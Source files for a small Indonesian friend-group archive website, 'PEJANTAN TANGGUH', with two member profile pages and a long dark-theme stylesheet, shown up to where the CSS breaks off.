
<file: profile-fathan.html>
<!DOCTYPE html><html lang="id"><head><meta charset="utf-8"/><meta content="width=device-width,initial-scale=1" name="viewport"/><title>Fathan Ananda • PEJANTAN TANGGUH</title><link href="assets/css/style.css" rel="stylesheet"/>  <link rel="stylesheet" href="assets/css/music-player.css" />
</head><body><div class="noise"></div><nav class="nav"><a class="brand" href="index.html">← PEJANTAN <span>TANGGUH</span></a><div class="navlinks"><a href="gallery.html">Gallery</a><a href="index.html#chat">Chat</a><a class="nav-cta" href="index.html">Back Home</a></div></nav><main class="profile-wrap"><section class="profile-hero"><div class="profile-photo glass"><img src="assets/images/profiles/fathan.webp" alt="Foto profil"></div><div class="profile-info glass"><div class="eyebrow">Member profile</div><h1>Fathan Ananda</h1><p>Profil Fathan di dalam arsip PEJANTAN TANGGUH. Foto bersama tetap berada di Memory Gallery dan tidak ditag ke halaman anggota.</p><div class="profile-stats"><div class="profile-stat"><b>4.552</b><span>chat terarsip</span></div><div class="profile-stat"><b>2024</b><span>arsip dimulai</span></div><div class="profile-stat"><b>POV</b><span>bisa dipilih di Chat</span></div></div><div class="hero-actions"><a class="btn primary" href="index.html#chat">Buka Chat Archive</a><a class="btn" href="gallery.html">Memory Gallery</a></div></div></section><section class="personal-gallery-section"><div class="eyebrow">Personal gallery</div><h2>Foto Fathan.</h2><p>Bagian ini khusus foto pribadi Fathan. Foto bersama tidak masuk ke sini dan tetap berada di Memory Gallery.</p><div class="personal-empty glass"><b>Galeri pribadi siap diisi.</b><span>Saat ZIP foto pribadi Fathan diberikan, foto-fotonya akan dimasukkan ke bagian ini.</span></div></section></main><footer class="footer">Fathan Ananda • PEJANTAN TANGGUH 💪⚡</footer>  <script src="assets/js/music-player.js"></script>
</body></html>
</file>

<file: profile-wira.html>
<!DOCTYPE html><html lang="id"><head><meta charset="utf-8"/><meta content="width=device-width,initial-scale=1" name="viewport"/><title>Wira Yuga Yudistira • PEJANTAN TANGGUH</title><link href="assets/css/style.css" rel="stylesheet"/>  <link rel="stylesheet" href="assets/css/music-player.css" />
</head><body><div class="noise"></div><nav class="nav"><a class="brand" href="index.html">← PEJANTAN <span>TANGGUH</span></a><div class="navlinks"><a href="gallery.html">Gallery</a><a href="index.html#chat">Chat</a><a class="nav-cta" href="index.html">Back Home</a></div></nav><main class="profile-wrap"><section class="profile-hero"><div class="profile-photo glass"><img src="assets/images/profiles/wira.webp" alt="Foto profil"></div><div class="profile-info glass"><div class="eyebrow">Member profile</div><h1>Wira Yuga Yudistira</h1><p>Profil Wira di dalam arsip PEJANTAN TANGGUH. Foto bersama tetap berada di Memory Gallery dan tidak ditag ke halaman anggota.</p><div class="profile-stats"><div class="profile-stat"><b>20.801</b><span>chat terarsip</span></div><div class="profile-stat"><b>2024</b><span>arsip dimulai</span></div><div class="profile-stat"><b>POV</b><span>bisa dipilih di Chat</span></div></div><div class="hero-actions"><a class="btn primary" href="index.html#chat">Buka Chat Archive</a><a class="btn" href="gallery.html">Memory Gallery</a></div></div></section><section class="personal-gallery-section"><div class="eyebrow">Personal gallery</div><h2>Foto Wira.</h2><p>Bagian ini khusus foto pribadi Wira. Foto bersama tidak masuk ke sini dan tetap berada di Memory Gallery.</p><div class="personal-empty glass"><b>Galeri pribadi siap diisi.</b><span>Saat ZIP foto pribadi Wira diberikan, foto-fotonya akan dimasukkan ke bagian ini.</span></div></section></main><footer class="footer">Wira Yuga Yudistira • PEJANTAN TANGGUH 💪⚡</footer>  <script src="assets/js/music-player.js"></script>
</body></html>
</file>
<file: assets/css/style.css>
:root{--bg:#07110d;--panel:#0d1b15;--panel2:#12251d;--text:#f6f4e9;--muted:#a9b9af;--green:#5ee08a;--lime:#c8ff74;--gold:#f6c968;--orange:#ff8c5b;--cyan:#5de6dc;--violet:#ad88ff;--line:rgba(255,255,255,.1);--shadow:0 20px 55px rgba(0,0,0,.32);--radius:24px}
*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:radial-gradient(circle at 15% 15%,rgba(77,230,137,.09),transparent 30%),radial-gradient(circle at 90% 25%,rgba(173,136,255,.08),transparent 35%),var(--bg);color:var(--text);font-family:Inter,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;overflow-x:hidden}a{color:inherit;text-decoration:none}button,input,select{font:inherit}.noise{position:fixed;inset:0;pointer-events:none;opacity:.14;z-index:100;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 180 180' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='.85' numOctaves='3' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)' opacity='.16'/%3E%3C/svg%3E")}.nav{position:fixed;top:18px;left:50%;transform:translateX(-50%);z-index:60;width:min(1120px,calc(100% - 28px));display:flex;align-items:center;justify-content:space-between;padding:10px 12px 10px 18px;border:1px solid rgba(255,255,255,.12);background:rgba(5,14,10,.68);backdrop-filter:blur(18px);border-radius:999px;box-shadow:0 12px 40px rgba(0,0,0,.25)}.brand{font-weight:900;letter-spacing:.02em;white-space:nowrap}.brand span{color:var(--lime)}.navlinks{display:flex;gap:5px;align-items:center}.navlinks a{font-size:.9rem;padding:10px 14px;border-radius:999px;color:var(--muted);transition:.25s}.navlinks a:hover{background:rgba(255,255,255,.08);color:#fff}.nav-cta{background:linear-gradient(120deg,var(--green),var(--lime));color:#092114!important;font-weight:800}.section{width:min(1180px,calc(100% - 34px));margin:0 auto;padding:96px 0}.section-title{display:flex;justify-content:space-between;gap:24px;align-items:end;margin-bottom:28px}.eyebrow{text-transform:uppercase;letter-spacing:.18em;font-size:.73rem;color:var(--green);font-weight:900}.section h2{font-size:clamp(2rem,4vw,3.8rem);line-height:.98;margin:9px 0 0}.section p.lead{max-width:650px;color:var(--muted);line-height:1.72;margin:0}.glass{border:1px solid var(--line);background:linear-gradient(145deg,rgba(255,255,255,.08),rgba(255,255,255,.025));backdrop-filter:blur(16px);box-shadow:var(--shadow)}.hero{position:relative;min-height:100vh;display:grid;align-items:end;overflow:hidden;padding:150px max(18px,calc((100vw - 1180px)/2)) 70px}.hero-bg{position:absolute;inset:0}.hero-slide{position:absolute;inset:-3%;opacity:0;background-size:cover;background-position:center;transform:scale(1.08);transition:opacity 1.4s ease;animation:kenburns 14s ease-in-out infinite alternate}.hero-slide.active{opacity:1}@keyframes kenburns{from{transform:scale(1.08) translate3d(0,0,0)}to{transform:scale(1.18) translate3d(-1.5%,1%,0)}}.hero-bg:after{content:"";position:absolute;inset:0;background:linear-gradient(180deg,rgba(4,10,7,.14),rgba(4,10,7,.3) 35%,rgba(4,10,7,.94) 86%,var(--bg));z-index:4}.orb{position:absolute;border-radius:50%;filter:blur(6px);mix-blend-mode:screen;opacity:.55;z-index:5;animation:float 8s ease-in-out infinite}.orb.o1{width:120px;height:120px;right:8%;top:17%;background:radial-gradient(circle,var(--lime),transparent 64%)}.orb.o2{width:90px;height:90px;left:7%;top:28%;background:radial-gradient(circle,var(--violet),transparent 64%);animation-delay:-3s}@keyframes float{50%{transform:translateY(-25px) translateX(10px)}}.hero-content{position:relative;z-index:7;max-width:900px}.hero-kicker{display:inline-flex;align-items:center;gap:9px;border:1px solid rgba(255,255,255,.17);background:rgba(8,19,14,.48);backdrop-filter:blur(15px);padding:8px 13px;border-radius:999px;color:#e8f9ec;font-size:.84rem}.pulse{width:8px;height:8px;background:var(--green);border-radius:50%;box-shadow:0 0 0 0 rgba(94,224,138,.65);animation:pulse 2s infinite}@keyframes pulse{70%{box-shadow:0 0 0 12px rgba(94,224,138,0)}}.hero h1{font-size:clamp(4rem,10vw,9.5rem);line-height:.77;letter-spacing:-.065em;margin:25px 0 20px;text-transform:uppercase}.hero h1 .stroke{color:transparent;-webkit-text-stroke:1px rgba(255,255,255,.6)}.hero p{font-size:clamp(1rem,2vw,1.25rem);line-height:1.7;color:#d5ded7;max-width:720px}.hero-actions{display:flex;flex-wrap:wrap;gap:12px;margin-top:26px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:9px;border-radius:999px;padding:13px 18px;border:1px solid rgba(255,255,255,.15);background:rgba(255,255,255,.08);color:white;cursor:pointer;transition:.25s}.btn:hover{transform:translateY(-2px);background:rgba(255,255,255,.13)}.btn.primary{background:linear-gradient(120deg,var(--green),var(--lime));color:#072012;font-weight:900;border:none}.scrollhint{position:absolute;right:max(24px,calc((100vw - 1180px)/2));bottom:73px;z-index:7;writing-mode:vertical-rl;font-size:.75rem;letter-spacing:.18em;text-transform:uppercase;color:#cad8ce}.stats{display:grid;grid-template-columns:repeat(4,1fr);gap:13px;margin-top:-30px;position:relative;z-index:12}.stat{padding:20px;border-radius:22px}.stat b{display:block;font-size:1.65rem}.stat span{color:var(--muted);font-size:.82rem}.members{display:grid;grid-template-columns:repeat(5,1fr);gap:14px}.member{position:relative;min-height:400px;border-radius:27px;overflow:hidden;border:1px solid rgba(255,255,255,.1);box-shadow:var(--shadow);isolation:isolate;transition:.45s cubic-bezier(.2,.8,.2,1)}.member:hover{transform:translateY(-9px)}.member img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover;transition:.7s}.member:hover img{transform:scale(1.055)}.member:after{content:"";position:absolute;inset:0;background:linear-gradient(180deg,transparent 35%,rgba(3,8,6,.93) 96%);z-index:1}.member-info{position:absolute;left:18px;right:18px;bottom:18px;z-index:2}.member-info small{color:var(--green);font-weight:900;text-transform:uppercase;letter-spacing:.12em}.member-info h3{font-size:1.35rem;margin:5px 0 2px}.member-info span{font-size:.82rem;color:#b8c3bc}.memory-preview{display:grid;grid-template-columns:1.3fr .7fr;gap:16px}.photo-feature,.photo-stack>div{border-radius:28px;overflow:hidden;position:relative;min-height:560px}.photo-stack{display:grid;gap:16px;grid-template-rows:1fr 1fr}.photo-stack>div{min-height:0}.memory-preview img{width:100%;height:100%;object-fit:cover;position:absolute;inset:0;transition:.7s}.memory-preview div:hover>img{transform:scale(1.04)}.photo-caption{position:absolute;left:18px;bottom:18px;z-index:3;background:rgba(5,13,9,.62);backdrop-filter:blur(12px);border:1px solid rgba(255,255,255,.13);padding:10px 14px;border-radius:16px}.timeline{display:grid;grid-template-columns:.75fr 1.25fr;gap:20px}.about-card{padding:30px;border-radius:28px}.rename-list{display:grid;gap:10px;margin-top:20px}.rename{padding:13px 0;border-top:1px solid var(--line);color:var(--muted);font-size:.92rem}.rename strong{color:#fff}.chat-shell{border-radius:30px;overflow:hidden;border:1px solid rgba(255,255,255,.11);box-shadow:0 30px 80px rgba(0,0,0,.4);background:#0c1511}.chat-top{display:flex;align-items:center;gap:12px;padding:14px 16px;background:linear-gradient(90deg,#142a20,#12221b);border-bottom:1px solid rgba(255,255,255,.08)}.chat-avatar{width:46px;height:46px;border-radius:50%;object-fit:cover}.chat-headtext{min-width:0}.chat-headtext b{display:block}.chat-headtext span{color:var(--muted);font-size:.78rem}.chat-toolbar{display:grid;grid-template-columns:1.4fr repeat(4,minmax(110px,.55fr));gap:8px;padding:12px;background:#101b16;border-bottom:1px solid rgba(255,255,255,.08)}.field{width:100%;background:#192921;color:#f2f5f3;border:1px solid rgba(255,255,255,.1);border-radius:12px;padding:10px 11px;outline:none}.field:focus{border-color:rgba(94,224,138,.55)}.chat-subbar{display:flex;justify-content:space-between;align-items:center;gap:12px;padding:10px 14px;background:#0e1813;border-bottom:1px solid rgba(255,255,255,.07);font-size:.82rem;color:var(--muted)}.chat-list{height:690px;overflow:auto;padding:22px 16px 30px;background-color:#0c1712;background-image:radial-gradient(circle at 20% 30%,rgba(255,255,255,.025) 1px,transparent 1px),radial-gradient(circle at 80% 10%,rgba(94,224,138,.025) 1px,transparent 1px);background-size:26px 26px;scrollbar-color:#385548 transparent}.day-sep{display:flex;justify-content:center;margin:14px 0}.day-sep span{position:sticky;top:8px;background:rgba(31,56,45,.93);border:1px solid rgba(255,255,255,.08);backdrop-filter:blur(9px);color:#dbe4de;border-radius:9px;padding:6px 10px;font-size:.72rem;z-index:3}.bubble-row{display:flex;margin:4px 0}.bubble-row.mine{justify-content:flex-end}.bubble{position:relative;max-width:min(74%,650px);padding:8px 11px 6px;border-radius:9px 9px 9px 2px;background:#1b2c24;box-shadow:0 1px 0 rgba(0,0,0,.18);overflow-wrap:anywhere}.mine .bubble{background:#155c3c;border-radius:9px 9px 2px 9px}.sender{font-size:.75rem;font-weight:900;color:var(--cyan);margin-bottom:3px}.mine .sender{color:var(--lime)}.msg-text{font-size:.94rem;line-height:1.42;white-space:pre-wrap}.msg-text a{color:#84e5ff;text-decoration:underline}.msg-meta{display:flex;justify-content:flex-end;gap:5px;margin-left:20px;color:#9cb0a5;font-size:.68rem}.media-missing{display:flex;align-items:center;gap:8px;color:#c0d0c6;background:rgba(0,0,0,.17);border-radius:8px;padding:8px 10px;margin-bottom:6px;font-size:.83rem}.system-msg{margin:12px auto;text-align:center;max-width:80%;font-size:.75rem;color:#afbbb4;background:#17251f;border-radius:10px;padding:6px 10px}.memory-strip{display:grid;grid-template-columns:repeat(3,1fr);gap:10px;margin-bottom:15px}.memory-card{padding:14px;border-radius:17px;border:1px solid rgba(255,255,255,.1);background:linear-gradient(140deg,rgba(94,224,138,.09),rgba(173,136,255,.07));cursor:pointer}.memory-card b{display:block}.memory-card span{color:var(--muted);font-size:.78rem}.footer{padding:60px 20px 90px;text-align:center;color:var(--muted)}.reveal{opacity:0;transform:translateY(28px);transition:opacity .8s ease,transform .8s ease}.reveal.visible{opacity:1;transform:none}
/* gallery */.page-hero{padding:150px max(18px,calc((100vw - 1180px)/2)) 70px}.page-hero h1{font-size:clamp(3rem,7vw,7rem);line-height:.88;letter-spacing:-.055em;margin:12px 0}.page-hero p{max-width:720px;color:var(--muted);line-height:1.7}.gallery-grid{columns:3 280px;column-gap:14px}.gallery-item{break-inside:avoid;margin:0 0 14px;border-radius:20px;overflow:hidden;cursor:zoom-in;border:1px solid rgba(255,255,255,.08);background:#111}.gallery-item img{display:block;width:100%;transition:.4s}.gallery-item:hover img{transform:scale(1.025)}.lightbox{position:fixed;inset:0;z-index:1000;background:rgba(0,0,0,.88);display:none;align-items:center;justify-content:center;padding:30px}.lightbox.open{display:flex}.lightbox img{max-width:94vw;max-height:90vh;border-radius:18px;box-shadow:0 30px 90px #000}.lightbox button{position:absolute;right:25px;top:25px;width:44px;height:44px;border-radius:50%;border:1px solid rgba(255,255,255,.2);background:rgba(255,255,255,.1);color:#fff;font-size:1.4rem;cursor:pointer}
/* profile */.profile-wrap{width:min(1050px,calc(100% - 30px));margin:0 auto;padding:135px 0 80px}.profile-hero{display:grid;grid-template-columns:.8fr 1.2fr;gap:24px;align-items:stretch}.profile-photo{min-height:600px;border-radius:32px;overflow:hidden;position:relative}.profile-photo img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover}.profile-info{border-radius:32px;padding:42px;display:flex;flex-direction:column;justify-content:end}.profile-info h1{font-size:clamp(3rem,7vw,6.5rem);line-height:.82;letter-spacing:-.055em;margin:14px 0}.profile-info p{color:var(--muted);line-height:1.7}.profile-stats{display:grid;grid-template-columns:repeat(3,1fr);gap:10px;margin-top:25px}.profile-stat{padding:14px;border-radius:16px;background:rgba(255,255,255,.05);border:1px solid var(--line)}.profile-stat b{display:block;font-size:1.3rem}.moments{display:grid;grid-template-columns:repeat(3,1fr);gap:13px;margin-top:22px}.moment{height:260px;border-radius:20px;overflow:hidden}.moment img{width:100%;height:100%;object-fit:cover}
@media(max-width:900px){.navlinks a:not(.nav-cta){display:none}.stats{grid-template-columns:repeat(2,1fr)}.members{grid-template-columns:repeat(2,1fr)}.member:last-child{grid-column:span 2}.memory-preview{grid-template-columns:1fr}.photo-feature{min-height:480px}.photo-stack{grid-template-columns:1fr 1fr;grid-template-rows:none}.photo-stack>div{height:260px}.timeline{grid-template-columns:1fr}.chat-toolbar{grid-template-columns:1fr 1fr 1fr}.chat-toolbar>*:first-child{grid-column:span 3}.profile-hero{grid-template-columns:1fr}.profile-photo{min-height:520px}.moments{grid-template-columns:1fr 1fr}}
@media(max-width:620px){.section{width:min(100% - 22px,1180px);padding:74px 0}.hero{padding-left:15px;padding-right:15px}.hero h1{font-size:clamp(3.5rem,20vw,6.5rem)}.scrollhint{display:none}.section-title{display:block}.section-title .lead{margin-top:13px!important}.members{grid-template-columns:1fr}.member,.member:last-child{grid-column:auto;min-height:460px}.stats{gap:8px}.stat{padding:15px}.memory-preview{display:block}.photo-feature{min-height:430px}.photo-stack{display:grid;margin-top:12px}.chat-toolbar{grid-template-columns:1fr 1fr}.chat-toolbar>*:first-child{grid-column:span 2}.chat-list{height:620px;padding-left:9px;padding-right:9px}.bubble{max-width:88%}.memory-strip{grid-template-columns:1fr}.page-hero{padding-left:18px;padding-right:18px}.gallery-grid{columns:2 150px}.profile-wrap{padding-top:115px}.profile-info{padding:25px}.profile-stats{grid-template-columns:1fr}.moments{grid-template-columns:1fr}.moment{height:340px}}
/* V13 full timeline */
.memory-date-cards{display:grid;grid-template-columns:1fr 1fr;gap:14px;margin-bottom:18px}.memory-date-card{padding:20px;border-radius:26px;display:flex;align-items:center;gap:17px;transition:.35s}.memory-date-card:hover{transform:translateY(-5px);border-color:rgba(94,224,138,.32)}.date-number{font-size:3.4rem;line-height:1;font-weight:950;color:var(--lime);letter-spacing:-.06em}.memory-date-card small,.memory-date-card em{display:block;color:var(--muted);font-style:normal}.memory-date-card b{display:block;font-size:1.25rem;margin:3px 0}.timeline-preview{margin-top:8px}.photo-stack>a{border-radius:28px;overflow:hidden;position:relative;min-height:0}.memory-preview>a,.photo-stack>a{position:relative;display:block}.memory-preview>a:hover img,.photo-stack>a:hover img{transform:scale(1.04)}.mini-date{position:absolute;top:14px;right:14px;z-index:3;background:rgba(5,13,9,.66);border:1px solid rgba(255,255,255,.12);backdrop-filter:blur(12px);padding:8px 10px;border-radius:13px;font-weight:900;font-size:.75rem}.memory-actions{justify-content:center;margin-top:22px}.memory-page-hero{padding-bottom:45px}.memory-hero-grid{width:min(1180px,100%);display:grid;grid-template-columns:1.2fr .8fr;gap:24px;align-items:end}.group-cover{height:460px;border-radius:30px;overflow:hidden;position:relative}.group-cover img{width:100%;height:100%;object-fit:cover}.group-cover:after{content:"";position:absolute;inset:0;background:linear-gradient(180deg,transparent 55%,rgba(0,0,0,.7))}.group-cover span{position:absolute;left:18px;bottom:17px;z-index:2;padding:8px 11px;border-radius:999px;background:rgba(4,10,7,.65);border:1px solid rgba(255,255,255,.14);font-size:.75rem}.gallery-summary{display:flex;flex-wrap:wrap;gap:9px;margin-top:20px}.gallery-summary span{padding:9px 12px;border-radius:999px;border:1px solid rgba(255,255,255,.12);background:rgba(255,255,255,.05);color:var(--muted);font-size:.78rem}.gallery-summary b{color:#fff}.gallery-section{width:min(1260px,calc(100% - 32px))}.date-filter-bar{position:sticky;top:86px;z-index:40;padding:10px 11px;border-radius:22px;display:flex;justify-content:space-between;gap:12px;margin-bottom:35px}.date-filter-scroll{display:flex;gap:8px;overflow-x:auto;scrollbar-width:none}.date-filter-scroll::-webkit-scrollbar{display:none}.date-chip{white-space:nowrap;border:1px solid rgba(255,255,255,.1);background:rgba(255,255,255,.04);color:var(--muted);border-radius:999px;padding:10px 13px;cursor:pointer}.date-chip b{color:#fff;margin-left:4px}.date-chip.active{background:linear-gradient(120deg,var(--green),var(--lime));color:#082014;border-color:transparent;font-weight:850}.date-chip.active b{color:#082014}.memory-date-section{padding:26px 0 68px;scroll-margin-top:150px}.memory-date-header{display:flex;align-items:end;justify-content:space-between;gap:20px;margin-bottom:20px}.memory-date-header>div:first-child{display:flex;gap:14px;align-items:center}.memory-date-header h2{font-size:clamp(2.1rem,5vw,4.8rem);letter-spacing:-.045em;margin:3px 0}.date-badge{width:64px;height:64px;border-radius:20px;display:grid;place-items:center;font-size:1.8rem;font-weight:950;background:linear-gradient(145deg,rgba(94,224,138,.18),rgba(173,136,255,.15));border:1px solid var(--line)}.date-count{text-align:right}.date-count b{font-size:2rem;display:block}.date-count span{color:var(--muted);font-size:.76rem}.memory-masonry{columns:4 240px;column-gap:12px}.memory-photo{break-inside:avoid;margin:0 0 12px;border-radius:19px;overflow:hidden;position:relative;border:1px solid rgba(255,255,255,.09);background:#101a15;cursor:zoom-in;box-shadow:0 12px 35px rgba(0,0,0,.15)}.memory-photo img{width:100%;display:block;transition:.55s cubic-bezier(.2,.8,.2,1)}.memory-photo:hover img{transform:scale(1.035)}.memory-photo.spotlight{border-color:rgba(200,255,116,.28);box-shadow:0 18px 48px rgba(0,0,0,.28)}.memory-photo-overlay{position:absolute;left:8px;right:8px;bottom:8px;display:flex;align-items:center;justify-content:space-between;gap:8px;opacity:0;transform:translateY(5px);transition:.3s}.memory-photo:hover .memory-photo-overlay{opacity:1;transform:none}.memory-photo-overlay span,.memory-photo-overlay em{font-size:.67rem;font-style:normal;padding:6px 8px;border-radius:999px;background:rgba(4,12,8,.75);backdrop-filter:blur(10px);border:1px solid rgba(255,255,255,.12)}.memory-photo-overlay em{color:var(--lime)}.lightbox-stage{display:grid;gap:12px;justify-items:center}.lightbox-meta{width:min(94vw,900px);display:flex;justify-content:space-between;gap:18px;align-items:start;color:#d9e3dc;font-size:.82rem}.lightbox-meta 